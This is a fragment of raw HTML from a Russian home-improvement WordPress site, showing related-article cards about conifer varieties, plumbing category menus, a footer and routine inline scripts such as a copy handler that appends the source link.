https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02-200x134.jpg 200w" sizes="auto, (max-width: 209px) 100vw, 209px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Хвойные</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/sorta-i-vidyi-kiparisovika-gorohoplodnogo-s-opisaniem-i-foto.html" rel="bookmark" >Сорта и виды кипарисовика горохоплодного с описанием и фото</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		В ландшафтном дизайне кроме цветущих растений используются хвойные деревья, в число которых входит кипарисовик	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-8872" class="post-card post-8872 post type-post status-publish format-standard has-post-thumbnail  category-hvoynyie tag-vidyi-hvoynyih-rasteniy tag-miniatyurnyie-hvoyniki tag-nizkoroslyie-hvoyniki tag-sorta-hvoynikov">

    <div class="post-card__image">
        <a href="https://remkasam.ru/vidyi-i-sorta-nizkoroslyih-hvoynikov-s-opisaniem-i-foto.html">
                            <img width="220" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5.jpg 1200w, https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5-350x223.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5-768x490.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5-650x414.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5-200x128.jpg 200w" data-lazy-sizes="auto, (max-width: 220px) 100vw, 220px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5.jpg" /><noscript><img width="220" height="140" src="https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5.jpg 1200w, https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5-350x223.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5-768x490.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5-650x414.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/12/nizkoroslye_hvoyniki_5-200x128.jpg 200w" sizes="auto, (max-width: 220px) 100vw, 220px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Хвойные</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/vidyi-i-sorta-nizkoroslyih-hvoynikov-s-opisaniem-i-foto.html" rel="bookmark" >Виды и сорта низкорослых хвойников с описанием и фото</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Вечнозеленые хвойные растения украшают приусадебный участок и оздоравливают окружающий воздух. Однако высаживать громадные сосны,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-8889" class="post-card post-8889 post type-post status-publish format-standard has-post-thumbnail  category-hvoynyie tag-kiparisovik-lavsona tag-sorta-kiparisovika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/sorta-i-vidyi-kiparisovika-lavsona-s-opisaniem-i-foto.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1.jpg 1500w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1-768x768.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1.jpg 1500w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1-768x768.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_Lavsona_elvudi_1-200x200.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Хвойные</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/sorta-i-vidyi-kiparisovika-lavsona-s-opisaniem-i-foto.html" rel="bookmark" >Сорта и виды кипарисовика лавсона с описанием и фото</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Заботливые хозяева внимательно следят за состоянием своего двора, пытаясь делать его красивым и ухоженным.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-8907" class="post-card post-8907 post type-post status-publish format-standard has-post-thumbnail  category-hvoynyie tag-pihta-balzamicheskaya tag-sorta-pihtyi-balzamicheskoy tag-uhod-za-pihtoy-balzamicheskoy">

    <div class="post-card__image">
        <a href="https://remkasam.ru/opisanie-sortov-i-uhod-za-pihtoy-balzamicheskoy.html">
                            <img width="209" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20209%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5.jpg 1280w, https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5-350x234.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5-768x514.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5-643x430.jpg 643w, https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5-200x134.jpg 200w" data-lazy-sizes="auto, (max-width: 209px) 100vw, 209px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5.jpg" /><noscript><img width="209" height="140" src="https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5.jpg 1280w, https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5-350x234.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5-768x514.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5-643x430.jpg 643w, https://remkasam.ru/wp-content/uploads/2018/12/pihta_balzamicheskaya_5-200x134.jpg 200w" sizes="auto, (max-width: 209px) 100vw, 209px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Хвойные</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/opisanie-sortov-i-uhod-za-pihtoy-balzamicheskoy.html" rel="bookmark" >Описание сортов и уход за пихтой бальзамической</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		При обустройстве сада, дачи или придомовой территории всегда встает вопрос о том, что посадить.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-8922" class="post-card post-8922 post type-post status-publish format-standard has-post-thumbnail  category-hvoynyie tag-vyirashhivanie-tisa tag-razmnozhenie-tisa tag-sorta-tisa tag-uhod-za-tisom">

    <div class="post-card__image">
        <a href="https://remkasam.ru/uhod-i-vyirashhivanie-tisa-foto-raznyih-vidov.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/tis_2.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/12/tis_2-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/tis_2-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/tis_2-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/12/tis_2-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/tis_2.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2018/12/tis_2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/12/tis_2.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/12/tis_2-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/tis_2-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/tis_2-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/12/tis_2-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Хвойные</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/uhod-i-vyirashhivanie-tisa-foto-raznyih-vidov.html" rel="bookmark" >Уход и выращивание тиса, фото разных видов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Тис, фото которого не может полностью отразить его красоту, относится к роду Тисовых. Семейство	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-8940" class="post-card post-8940 post type-post status-publish format-standard has-post-thumbnail  category-hvoynyie tag-vyirashhivanie-sosnyi tag-sosna-banksa tag-uhod-za-sosnoy-banksa">

    <div class="post-card__image">
        <a href="https://remkasam.ru/opisanie-i-uhod-za-sosnoy-banksa-foto-rasteniya.html">
                            <img width="234" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta.jpg 1993w, https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta-350x209.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta-768x459.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta-650x388.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta-200x120.jpg 200w" data-lazy-sizes="auto, (max-width: 234px) 100vw, 234px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta.jpg" /><noscript><img width="234" height="140" src="https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta.jpg 1993w, https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta-350x209.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta-768x459.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta-650x388.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/12/Sosna-Banksa-Kompakta-200x120.jpg 200w" sizes="auto, (max-width: 234px) 100vw, 234px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Хвойные</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/opisanie-i-uhod-za-sosnoy-banksa-foto-rasteniya.html" rel="bookmark" >Описание и уход за сосной банкса, фото растения</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Сосна Банкса &#8212; вечнозеленое хвойное растение, используемое в оформлении дачных участков и парков. Растение	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2018-12-27T10:51:42+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html" content="Хвойники в ландшафтном дизайне, названия композиций с фото">
<meta itemprop="dateModified" content="2018-12-27">
<meta itemprop="datePublished" content="2018-12-27T10:51:42+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/pylesos-ciklonnogo-tipa-kakoi-lychshe.html" target="_blank">
            <img width="202" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/pylesos-ciklonnogo-tipa-kakoj-luchshe-b08f764.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/pylesos-ciklonnogo-tipa-kakoj-luchshe-b08f764-350x243.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/pylesos-ciklonnogo-tipa-kakoj-luchshe-b08f764-620x430.jpg 620w, https://remkasam.ru/wp-content/uploads/2019/11/pylesos-ciklonnogo-tipa-kakoj-luchshe-b08f764-200x139.jpg 200w" data-lazy-sizes="auto, (max-width: 202px) 100vw, 202px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/pylesos-ciklonnogo-tipa-kakoj-luchshe-b08f764.jpg" /><noscript><img width="202" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/pylesos-ciklonnogo-tipa-kakoj-luchshe-b08f764.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/pylesos-ciklonnogo-tipa-kakoj-luchshe-b08f764.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/pylesos-ciklonnogo-tipa-kakoj-luchshe-b08f764-350x243.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/pylesos-ciklonnogo-tipa-kakoj-luchshe-b08f764-620x430.jpg 620w, https://remkasam.ru/wp-content/uploads/2019/11/pylesos-ciklonnogo-tipa-kakoj-luchshe-b08f764-200x139.jpg 200w" sizes="auto, (max-width: 202px) 100vw, 202px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/pylesos-ciklonnogo-tipa-kakoi-lychshe.html" target="_blank">Пылесос циклонного типа: какой лучше?</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-sniat-baraban-na-stiralnoi-mashine-kak-vytashit-i-razobrat.html" target="_blank">
            <img width="191" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655.jpg 450w, https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655-350x257.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655-200x147.jpg 200w" data-lazy-sizes="auto, (max-width: 191px) 100vw, 191px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655.jpg" /><noscript><img width="191" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655.jpg 450w, https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655-350x257.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655-200x147.jpg 200w" sizes="auto, (max-width: 191px) 100vw, 191px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-sniat-baraban-na-stiralnoi-mashine-kak-vytashit-i-razobrat.html" target="_blank">Как снять барабан на стиральной машине: как вытащить и разобрать?</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/plakychie-hvoinye-sorta-primenenie-v-landshaftnom-dizaine.html" target="_blank">
            <img width="105" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/plakuchie-hvojnye-sorta-primenenie-v-landshaftnom-dizajne-01dc2ee.jpg 336w, https://remkasam.ru/wp-content/uploads/2019/11/plakuchie-hvojnye-sorta-primenenie-v-landshaftnom-dizajne-01dc2ee-323x430.jpg 323w, https://remkasam.ru/wp-content/uploads/2019/11/plakuchie-hvojnye-sorta-primenenie-v-landshaftnom-dizajne-01dc2ee-200x267.jpg 200w" data-lazy-sizes="auto, (max-width: 105px) 100vw, 105px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/plakuchie-hvojnye-sorta-primenenie-v-landshaftnom-dizajne-01dc2ee.jpg" /><noscript><img width="105" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/plakuchie-hvojnye-sorta-primenenie-v-landshaftnom-dizajne-01dc2ee.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/plakuchie-hvojnye-sorta-primenenie-v-landshaftnom-dizajne-01dc2ee.jpg 336w, https://remkasam.ru/wp-content/uploads/2019/11/plakuchie-hvojnye-sorta-primenenie-v-landshaftnom-dizajne-01dc2ee-323x430.jpg 323w, https://remkasam.ru/wp-content/uploads/2019/11/plakuchie-hvojnye-sorta-primenenie-v-landshaftnom-dizajne-01dc2ee-200x267.jpg 200w" sizes="auto, (max-width: 105px) 100vw, 105px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/plakychie-hvoinye-sorta-primenenie-v-landshaftnom-dizaine.html" target="_blank">Плакучие хвойные: сорта, применение в ландшафтном дизайне</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/letnii-dysh-svoimi-rykami-dlia-dachi-kak-sdelat-razmery-s-podogrevom.html" target="_blank">
            <img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/letnij-dush-svoimi-rukami-dlja-dachi-kak-sdelat-razmery-s-podogrevom-80a4422.jpg" /><noscript><img width="1" height="1" src="https://remkasam.ru/wp-content/uploads/2019/11/letnij-dush-svoimi-rukami-dlja-dachi-kak-sdelat-razmery-s-podogrevom-80a4422.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/letnii-dysh-svoimi-rykami-dlia-dachi-kak-sdelat-razmery-s-podogrevom.html" target="_blank">Летний душ своими руками: для дачи, как сделать, размеры, с подогревом</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=556b2e81ec')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
